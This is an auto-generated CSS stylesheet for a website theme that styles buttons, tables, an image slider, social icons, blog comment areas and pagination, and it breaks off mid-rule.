.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href],
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13,
button.bd-button-13,
input.bd-button-13,
a.bd-button-13[href],
.bd-button-13,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href]:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13:link,
button.bd-button-13:link,
input.bd-button-13:link,
a.bd-button-13[href]:link,
.bd-button-13:link,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href]:visited,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13:visited,
button.bd-button-13:visited,
input.bd-button-13:visited,
a.bd-button-13[href]:visited,
.bd-button-13:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 7px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href]:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13:hover,
button.bd-button-13:hover,
input.bd-button-13:hover,
a.bd-button-13[href]:hover,
.bd-button-13:hover,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button button:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-13[href]:focus,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-13:focus,
button.bd-button-13:focus,
input.bd-button-13:focus,
a.bd-button-13[href]:focus,
.bd-button-13:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-13 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table,
.bd-table-14 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table thead td,
.bd-table-14 thead td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table thead th,
.bd-table-14 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table td,
.bd-table-14 td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table th,
.bd-table-14 th {
  padding: 5px;
}
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-14 tbody > tr:nth-child(odd) > td,
.bd-block-5 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-14 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXByaW1hcnl3aWRnZXRhcmVhNA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXByaW1hcnl3aWRnZXRhcmVhNw {}
.bd-primarywidgetarea-14 {
  position: relative;
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXByaW1hcnl3aWRnZXRhcmVhNw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24y {}
.bd-section-2 {
  background-color: #777777;
  padding: 4em 2em;
}
.bd-section-2 {
  line-height: 22.85714286px;
  font-size: 16px;
  color: #ffffff;
}
.bd-section-2 a {
  color: #929292;
}
.bd-section-2 a:hover {
  color: #333333;
  text-decoration: none;
}
@media (max-width: 1199px) {
  .bd-section-2 {
    line-height: 20.00000001px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .bd-section-2 a {
    line-height: 18.57142858px;
    font-size: 13px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24z {}
.bd-section-3 {
  background-color: #ffffff;
}
@media (max-width: 767px) {
  .bd-section-3 {
    margin-bottom: 20px;
    height: 147px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb24z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb242 {}
.bd-section-6 {
  margin-top: 0px;
  margin-bottom: 0px;
}
@media (max-width: 991px) {
  .bd-section-6 {
    margin-top: 35px;
  }
}
@media (max-width: 767px) {
  .bd-section-6 {
    margin-bottom: -196px;
    height: 560px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNlY3Rpb242 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNsaWRlcjY {}
.bd-slider-6 {
  width: 100%;
  height: 723px;
  margin-bottom: 171px;
  margin-top: 71px;
}
@media (max-width: 991px) {
  .bd-slider-6 {
    margin-top: 0px;
  }
}
@media (max-width: 767px) {
  .bd-slider-6 {
    height: 352px;
    margin-top: -30px;
    margin-bottom: 7px;
  }
}
.bd-sliderindicators-6 {
  text-align: center;
  vertical-align: bottom;
}
.bd-sliderindicators-6:before {
  vertical-align: bottom;
}
.bd-slide-55 {
  background-image: url(images/5f067247aa87083898385ba061626976_DSC_5197.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100% auto;
  margin-bottom: 136px;
  margin-top: -31px;
}
@media (max-width: 991px) {
  .bd-slide-55 {
    margin-top: -82px;
  }
}
@media (max-width: 767px) {
  .bd-slide-55 {
    margin-top: -42px;
  }
}
.bd-slide-54 {
  background-image: url(images/3408dcc4dc9ab8a6460531709584daba_temoignagesolivierpavie2.JPG);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100%;
}
.bd-slide-53 {
  background-image: url(images/226e6e50cb3805c9d818382562387afc_encourslille2019.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100%;
}
.bd-slide-52 {
  background-image: url(images/30e50c2f7a9b1425f3fac30d20badd83_interviewrcf2019.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100%;
}
.bd-slide-51 {
  background-image: url(images/ec2c45d06b6aa7c9e6a81ddb8d9de913_encoursiut.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100%;
}
.bd-slide-50 {
  background-image: url(images/9d8d5dd168426dc941dbbc1138e6610e_dedicacecharlemagne112018.jpg);
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNsaWRlcjY {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNvY2lhbGljb25zMw {}
.bd-socialicons-3 {
  display: inline-block;
}
.bd-socialicons-3 .bd-socialicon {
  margin-right: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  color: #ffffff;
  font-size: 16px;
  background-color: #dddddd;
  padding: 8px 12px;
  border-radius: 100%;
  line-height: 22.85714286px;
  background-image: none;
}
.bd-socialicons-3 .bd-socialicon:hover {
  color: #ffffff;
  background-color: #33add6;
  background-image: none;
}
.bd-socialicon-44 {
  float: left;
}
.bd-socialicon-40 {
  float: left;
}
.bd-socialicon-34 {
  float: left;
}
.bd-socialicon-34 span:first-child:before {
  content: '\281';
}
.bd-socialicon-34 span:first-child:before {
  visibility: inherit;
}
.bd-socialicon-42 {
  float: left;
}
.bd-socialicon-36 {
  float: left;
}
.bd-socialicon-36 span:first-child:before {
  content: '\282';
}
.bd-socialicon-36 span:first-child:before {
  visibility: inherit;
}
.bd-socialicon-39 {
  float: left;
}
.bd-socialicon-38 {
  float: left;
}
.bd-socialicon-38 span:first-child:before {
  content: '\170';
}
.bd-socialicon-38 span:first-child:before {
  visibility: inherit;
}
.bd-socialicon-37 {
  float: left;
}
.bd-socialicon-37 span:first-child:before {
  content: '\1de';
}
.bd-socialicon-37 span:first-child:before {
  visibility: inherit;
}
.bd-socialicon-41 {
  float: left;
}
.bd-socialicon-35 {
  float: left;
}
.bd-socialicon-35 span:first-child:before {
  content: '\246';
}
.bd-socialicon-35 span:first-child:before {
  visibility: inherit;
}
.bd-socialicon-43 {
  float: left;
}
.bd-socialicon-43 span:first-child:before {
  content: '\267';
}
.bd-socialicon-43 span:first-child:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXNvY2lhbGljb25zMw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHQ0MDQy {}
.bd-text404-2 {
  word-wrap: break-word;
}
.bd-text404-51 {
  position: relative;
  max-width: 600px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHQ0MDQy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHQ0MDQz {}
.bd-text404-3 {
  word-wrap: break-word;
}
.bd-text404-12 {
  max-width: 600px;
  position: relative;
  margin-right: auto;
  margin-left: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHQ0MDQz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazg {}
.bd-textblock-8 {
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .bd-textblock-8 {
    line-height: 12.85714286px;
    font-size: 9px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXRleHRibG9jazg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudEF2YXRhcg {}
.bd-commentavatar-1 {
  display: inline-block;
}
.bd-commentavatar-1 {
  display: inline-block;
}
.bd-commentavatar-1 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-15 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-32 {
  position: relative;
}
.bd-layoutcolumn-33 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxQ29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxY29udGVudA {}
.bd-blog-1 {
  position: relative;
}
.bd-pager-2 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-2 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-2 ul li {
  display: inline-block;
}
.bd-pager-2 ul > li:first-child {
  float: left;
}
.bd-pager-2 ul > li:last-child {
  float: right;
}
.bd-pager-2 > .bd-pagination-11 > li.bd-paginationitem-11 > a,
.bd-pager-2 > .bd-pagination-11 > li.bd-paginationitem-11 > span,
.bd-pager-2 > .bd-pagination-11 > li.bd-paginationitem-11 > a:link,
.bd-pager-2 > .bd-pagination-11 > li.bd-paginationitem-11 > a:visited {
  border-radius: 0px;
}
.bd-pagination-11.right {
  text-align: right;
}
.bd-pagination-11.center {
  text-align: center;
}
.bd-pagination-11 > *:last-child {
  margin-right: 0;
}
.bd-pagination-11 span {
  cursor: default;
}
.pagination > ul.bd-pagination-11 > .active > a,
.pagination > ul.bd-pagination-11 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-11 > li.bd-paginationitem-11 > a,
.bd-pagination-11 > li.bd-paginationitem-11 > span,
.bd-pagination-11 > li.bd-paginationitem-11 > a:link,
.bd-pagination-11 > li.bd-paginationitem-11 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-11 > li.bd-paginationitem-11 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-11 > li.active.bd-paginationitem-11 > a,
.bd-pagination-11 > li.active.bd-paginationitem-11 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-1 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-1 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-1 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-1 {
  padding: 5px;
}
.bd-grid-4 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-18 {
  margin-bottom: 20px;
}
.separated-item-18 {
  position: relative;
  z-index: 0;
}
.separated-item-18:before,
.separated-item-18:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-18:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-18:after {
  left: 0;
  right: 0;
  bottom: 10px;
}
.first-col.separated-item-18:after {
  left: 5px;
}
.last-col.separated-item-18:after {
  right: 5px;
}
.separated-item-18.first-col:before,
.separated-item-18.last-row:after {
  content: none;
}
.bd-pagination-12.right {
  text-align: right;
}
.bd-pagination-12.center {
  text-align: center;
}
.bd-pagination-12 > *:last-child {
  margin-right: 0;
}
.bd-pagination-12 span {
  cursor: default;
}
.pagination > ul.bd-pagination-12 > .active > a,
.pagination > ul.bd-pagination-12 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-12 > li.bd-paginationitem-12 > a,
.bd-pagination-12 > li.bd-paginationitem-12 > span,
.bd-pagination-12 > li.bd-paginationitem-12 > a:link,
.bd-pagination-12 > li.bd-paginationitem-12 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-12 > li.bd-paginationitem-12 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-12 > li.active.bd-paginationitem-12 > a,
.bd-pagination-12 > li.active.bd-paginationitem-12 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cxY29udGVudA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cy {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudEF2YXRhcg {}
.bd-commentavatar-2 {
  display: inline-block;
}
.bd-commentavatar-2 {
  display: inline-block;
}
.bd-commentavatar-2 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-18 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-40 {
  position: relative;
}
.bd-layoutcolumn-41 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyQ29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyY29udGVudA {}
.bd-blog-2 {
  position: relative;
}
.bd-pager-3 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-3 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-3 ul li {
  display: inline-block;
}
.bd-pager-3 ul > li:first-child {
  float: left;
}
.bd-pager-3 ul > li:last-child {
  float: right;
}
.bd-pager-3 > .bd-pagination-3 > li.bd-paginationitem-3 > a,
.bd-pager-3 > .bd-pagination-3 > li.bd-paginationitem-3 > span,
.bd-pager-3 > .bd-pagination-3 > li.bd-paginationitem-3 > a:link,
.bd-pager-3 > .bd-pagination-3 > li.bd-paginationitem-3 > a:visited {
  border-radius: 0px;
}
.bd-pagination-3.right {
  text-align: right;
}
.bd-pagination-3.center {
  text-align: center;
}
.bd-pagination-3 > *:last-child {
  margin-right: 0;
}
.bd-pagination-3 span {
  cursor: default;
}
.pagination > ul.bd-pagination-3 > .active > a,
.pagination > ul.bd-pagination-3 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-3 > li.bd-paginationitem-3 > a,
.bd-pagination-3 > li.bd-paginationitem-3 > span,
.bd-pagination-3 > li.bd-paginationitem-3 > a:link,
.bd-pagination-3 > li.bd-paginationitem-3 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-3 > li.bd-paginationitem-3 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-3 > li.active.bd-paginationitem-3 > a,
.bd-pagination-3 > li.active.bd-paginationitem-3 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-2 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-2 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-2 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-2 {
  padding: 5px;
}
.bd-container-19 {
  line-height: 25.71428572px;
  font-size: 18px;
}
.bd-container-19 h2 {
  line-height: 35.71428573px;
  font-size: 25px;
  font-weight: normal;
  text-transform: none;
}
.bd-container-18 h2 {
  line-height: 35.71428573px;
  font-size: 25px;
  text-transform: none;
  font-weight: normal;
}
.bd-grid-5 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-34 {
  position: relative;
  z-index: 0;
}
.separated-item-34:before,
.separated-item-34:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-34:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-34:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-34:after {
  left: 5px;
}
.last-col.separated-item-34:after {
  right: 5px;
}
.separated-item-34.first-col:before,
.separated-item-34.last-row:after {
  content: none;
}
.bd-pagination-15.right {
  text-align: right;
}
.bd-pagination-15.center {
  text-align: center;
}
.bd-pagination-15 > *:last-child {
  margin-right: 0;
}
.bd-pagination-15 span {
  cursor: default;
}
.pagination > ul.bd-pagination-15 > .active > a,
.pagination > ul.bd-pagination-15 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-15 > li.bd-paginationitem-15 > a,
.bd-pagination-15 > li.bd-paginationitem-15 > span,
.bd-pagination-15 > li.bd-paginationitem-15 > a:link,
.bd-pagination-15 > li.bd-paginationitem-15 > a:visited {
  color: #555555;
  border: 1px solid #dddddd;
  border-radius: 0px;
}
.bd-pagination-15 > li.active.bd-paginationitem-15 > a,
.bd-pagination-15 > li.active.bd-paginationitem-15 > span {
  color: inherit;
  background-color: #ededed;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cyY29udGVudA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cz {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2cz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudEF2YXRhcg {}
.bd-commentavatar-3 {
  display: inline-block;
}
.bd-commentavatar-3 {
  display: inline-block;
}
.bd-commentavatar-3 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-19 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-42 {
  position: relative;
}
.bd-layoutcolumn-43 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czQ29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czY29udGVudA {}
.bd-blog-3 {
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  position: relative;
}
.bd-pager-4 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-4 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-4 ul li {
  display: inline-block;
}
.bd-pager-4 ul > li:first-child {
  float: left;
}
.bd-pager-4 ul > li:last-child {
  float: right;
}
.bd-pager-4 > .bd-pagination-9 > li.bd-paginationitem-9 > a,
.bd-pager-4 > .bd-pagination-9 > li.bd-paginationitem-9 > span,
.bd-pager-4 > .bd-pagination-9 > li.bd-paginationitem-9 > a:link,
.bd-pager-4 > .bd-pagination-9 > li.bd-paginationitem-9 > a:visited {
  border-radius: 0px;
}
.bd-pagination-9.right {
  text-align: right;
}
.bd-pagination-9.center {
  text-align: center;
}
.bd-pagination-9 > *:last-child {
  margin-right: 0;
}
.bd-pagination-9 span {
  cursor: default;
}
.pagination > ul.bd-pagination-9 > .active > a,
.pagination > ul.bd-pagination-9 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-9 > li.bd-paginationitem-9 > a,
.bd-pagination-9 > li.bd-paginationitem-9 > span,
.bd-pagination-9 > li.bd-paginationitem-9 > a:link,
.bd-pagination-9 > li.bd-paginationitem-9 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-9 > li.bd-paginationitem-9 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-9 > li.active.bd-paginationitem-9 > a,
.bd-pagination-9 > li.active.bd-paginationitem-9 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-3 {
  display: none;
}
.bd-comments-3 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-3 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-3 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-3 {
  padding: 5px;
}
.bd-container-22 h2 {
  line-height: 35.71428573px;
  text-transform: none;
  font-size: 25px;
  font-weight: normal;
}
.bd-container-21 h2 {
  line-height: 25.71428572px;
  font-size: 18px;
  text-transform: uppercase;
}
.bd-grid-6 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-21 {
  position: relative;
  z-index: 0;
}
.separated-item-21:before,
.separated-item-21:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-21:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-21:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-21:after {
  left: 5px;
}
.last-col.separated-item-21:after {
  right: 5px;
}
.separated-item-21.first-col:before,
.separated-item-21.last-row:after {
  content: none;
}
.bd-pagination-10.right {
  text-align: right;
}
.bd-pagination-10.center {
  text-align: center;
}
.bd-pagination-10 > *:last-child {
  margin-right: 0;
}
.bd-pagination-10 span {
  cursor: default;
}
.pagination > ul.bd-pagination-10 > .active > a,
.pagination > ul.bd-pagination-10 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-10 > li.bd-paginationitem-10 > a,
.bd-pagination-10 > li.bd-paginationitem-10 > span,
.bd-pagination-10 > li.bd-paginationitem-10 > a:link,
.bd-pagination-10 > li.bd-paginationitem-10 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-10 > li.bd-paginationitem-10 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-10 > li.active.bd-paginationitem-10 > a,
.bd-pagination-10 > li.active.bd-paginationitem-10 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2czY29udGVudA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudEF2YXRhcg {}
.bd-commentavatar-4 {
  display: inline-block;
}
.bd-commentavatar-4 {
  display: inline-block;
}
.bd-commentavatar-4 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-21 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-47 {
  position: relative;
}
.bd-layoutcolumn-48 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Q29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Y29udGVudA {}
@media (max-width: 767px) {
  .bd-blog-4 {
    margin-top: 0px;
  }
}
.bd-pager-5 ul {
  -webkit-box-shadow: none;
